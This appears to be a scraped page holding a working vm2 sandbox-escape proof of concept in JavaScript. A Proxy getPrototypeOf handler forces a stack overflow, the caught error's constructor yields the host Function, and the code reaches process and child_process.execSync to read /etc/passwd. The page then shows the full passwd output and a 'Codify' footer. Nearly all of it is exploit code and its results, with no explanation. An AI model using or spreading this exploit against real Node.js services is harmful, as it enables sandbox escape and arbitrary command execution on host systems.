 const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('cat /etc/passwd');
}
`
console.log(vm.run(code));
Run
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
Codify © 2